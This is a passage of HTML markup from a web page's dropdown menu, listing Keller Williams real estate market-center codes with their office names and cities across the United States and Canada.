										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
